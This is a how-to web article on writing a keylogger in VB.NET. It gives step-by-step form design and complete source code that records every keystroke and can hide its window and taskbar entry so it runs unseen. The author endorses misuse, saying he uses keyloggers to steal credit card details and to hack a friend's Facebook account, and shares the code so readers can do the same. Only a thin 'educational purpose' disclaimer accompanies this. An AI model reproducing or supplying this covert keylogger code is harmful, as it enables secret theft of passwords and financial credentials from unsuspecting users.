KeyLogger
In this article we are going to be a Mastermind Hacker & develop our own Hacking Program. This article is on how to create a keylogger in vb.net. First of all lets take a look on what a keylogger is.What is a Keylogger?
Keylogger is a program that records every keyboard keys pressed by a computer user. It is mostly used by hackers to steal confidential information like password, credit card credentials, etc.
Note: This article is only for educational purpose. I am not responsible for anything you do illegal with this program.
So apart from hacking credit card credentials I usually used keylogger to hack my friend’s facebook account. That’s why I have given you the source code so that you can also do the same. Visit below link for keylogger free download.
- Keylogger Free Download -

How to Create a Keylogger in VB.Net?
How to Create a Keylogger in VB.Net
1. So lets begin with designing the GUI (Graphical User Interface). First of all open Visual Studio & create a new project.
2. Now add 3 Buttons from Toolbox and name them Start, Stop & Hide. Start button will help us to start recording the keystrokes pressed. Stop will help us to stop recording the keystrokes and the best one is Hide, it will help us to make our keylogger invisible (it will run in background).
3. Now add a RichTextBox – This will help us to display the recorded Keystrokes.
4. Add a timer and set its interval to 170 (Don’t enable the timer). Our GUI designing is completed, now we need to write our code.
5. Double click the form so that you can switch to code view, now clear all the code and paste the following code:
Public Class Form1
Private Declare Function GetAsyncKeyState Lib "user32" (ByVal vKey As Integer) As Short
Public log As String
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
Timer1.Start()
Button1.Text = "Started !"
Button2.Text = "Stop Recording"
End Sub
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
Timer1.Stop()
Button1.Text = "Start Recording"
Button2.Text = "Stopped !"
End Sub
Private Sub Timer1_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer1.Tick
If (GetAsyncKeyState(65)) Then
log = log + "A"
ElseIf (GetAsyncKeyState(66)) Then
log = log + "B"
ElseIf (GetAsyncKeyState(67)) Then
log = log + "C"
ElseIf (GetAsyncKeyState(68)) Then
log = log + "D"
ElseIf (GetAsyncKeyState(69)) Then
log = log + "E"
ElseIf (GetAsyncKeyState(70)) Then
log = log + "F"
ElseIf (GetAsyncKeyState(71)) Then
log = log + "G"
ElseIf (GetAsyncKeyState(72)) Then
log = log + "H"
ElseIf (GetAsyncKeyState(73)) Then
log = log + "I"
ElseIf (GetAsyncKeyState(74)) Then
log = log + "J"
ElseIf (GetAsyncKeyState(75)) Then
log = log + "K"
ElseIf (GetAsyncKeyState(76)) Then
log = log + "L"
ElseIf (GetAsyncKeyState(77)) Then
log = log + "M"
ElseIf (GetAsyncKeyState(78)) Then
log = log + "N"
ElseIf (GetAsyncKeyState(79)) Then
log = log + "O"
ElseIf (GetAsyncKeyState(80)) Then
log = log + "P"
ElseIf (GetAsyncKeyState(81)) Then
log = log + "Q"
ElseIf (GetAsyncKeyState(82)) Then
log = log + "R"
ElseIf (GetAsyncKeyState(83)) Then
log = log + "S"
ElseIf (GetAsyncKeyState(84)) Then
log = log + "T"
ElseIf (GetAsyncKeyState(85)) Then
log = log + "U"
ElseIf (GetAsyncKeyState(86)) Then
log = log + "V"
ElseIf (GetAsyncKeyState(87)) Then
log = log + "W"
ElseIf (GetAsyncKeyState(88)) Then
log = log + "X"
ElseIf (GetAsyncKeyState(89)) Then
log = log + "Y"
ElseIf (GetAsyncKeyState(90)) Then
log = log + "Z"
ElseIf (GetAsyncKeyState(48)) Then
log = log + "0"
ElseIf (GetAsyncKeyState(49)) Then
log = log + "1"
ElseIf (GetAsyncKeyState(50)) Then
log = log + "2"
ElseIf (GetAsyncKeyState(51)) Then
log = log + "3"
ElseIf (GetAsyncKeyState(52)) Then
log = log + "4"
ElseIf (GetAsyncKeyState(53)) Then
log = log + "5"
ElseIf (GetAsyncKeyState(54)) Then
log = log + "6"
ElseIf (GetAsyncKeyState(55)) Then
log = log + "7"
ElseIf (GetAsyncKeyState(56)) Then
log = log + "8"
ElseIf (GetAsyncKeyState(57)) Then
log = log + "9"
ElseIf (GetAsyncKeyState(96)) Then
log = log + "{Num0}"
ElseIf (GetAsyncKeyState(97)) Then
log = log + "{Num1}"
ElseIf (GetAsyncKeyState(98)) Then
log = log + "{Num2}"
ElseIf (GetAsyncKeyState(99)) Then
log = log + "{Num3}"
ElseIf (GetAsyncKeyState(100)) Then
log = log + "{Num4}"
ElseIf (GetAsyncKeyState(101)) Then
log = log + "{Num5}"
ElseIf (GetAsyncKeyState(102)) Then
log = log + "{Num6}"
ElseIf (GetAsyncKeyState(103)) Then
log = log + "{Num7}"
ElseIf (GetAsyncKeyState(104)) Then
log = log + "{Num8}"
ElseIf (GetAsyncKeyState(105)) Then
log = log + "{Num9}"
ElseIf (GetAsyncKeyState(106)) Then
log = log + "{Num*}"
ElseIf (GetAsyncKeyState(107)) Then
log = log + "{Num+}"
ElseIf (GetAsyncKeyState(13)) Then
log = log + "{Enter}"
ElseIf (GetAsyncKeyState(109)) Then
log = log + "{Num-}"
ElseIf (GetAsyncKeyState(110)) Then
log = log + "{Num.}"
ElseIf (GetAsyncKeyState(111)) Then
log = log + "{Num/}"
ElseIf (GetAsyncKeyState(32)) Then
log = log + " "
ElseIf (GetAsyncKeyState(8)) Then
log = log + "{Backspace}"
ElseIf (GetAsyncKeyState(9)) Then
log = log + "{Tab}"
ElseIf (GetAsyncKeyState(16)) Then
log = log + "{Shift}"
ElseIf (GetAsyncKeyState(17)) Then
log = log + "{Control}"
ElseIf (GetAsyncKeyState(20)) Then
log = log + "{Caps}"
ElseIf (GetAsyncKeyState(27)) Then
log = log + "{Esc}"
ElseIf (GetAsyncKeyState(33)) Then
log = log + "{PGup}"
ElseIf (GetAsyncKeyState(34)) Then
log = log + "{PGdn}"
ElseIf (GetAsyncKeyState(35)) Then
log = log + "{End}"
ElseIf (GetAsyncKeyState(36)) Then
log = log + "{Home}"
ElseIf (GetAsyncKeyState(37)) Then
log = log + "{LArrow}"
ElseIf (GetAsyncKeyState(38)) Then
log = log + "{UArrow}"
ElseIf (GetAsyncKeyState(39)) Then
log = log + "{RArrow}"
ElseIf (GetAsyncKeyState(40)) Then
log = log + "{DArrow}"
ElseIf (GetAsyncKeyState(45)) Then
log = log + "{Insert}"
ElseIf (GetAsyncKeyState(46)) Then
log = log + "{Del}"
ElseIf (GetAsyncKeyState(144)) Then
log = log + "{NumLock}"
ElseIf (GetAsyncKeyState(188)) Then
log = log + "{,}"
End If
RichTextBox1.Text = log
Dim hotkey1 As Boolean
hotkey1 = GetAsyncKeyState(Keys.K)
If My.Computer.Keyboard.CtrlKeyDown AndAlso My.Computer.Keyboard.ShiftKeyDown AndAlso hotkey1 Then
Me.Visible = True
Me.ShowInTaskbar = True
End If
End Sub
Private Sub Button3_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button3.Click
MsgBox("Press Ctrl+Shift+K to make keylogger visible !", MsgBoxStyle.Information)
Me.Visible = "false"
Me.ShowInTaskbar = "false"
End Sub
End Class
Quick Tip: If you are facing any error then make sure your form Name is Form1.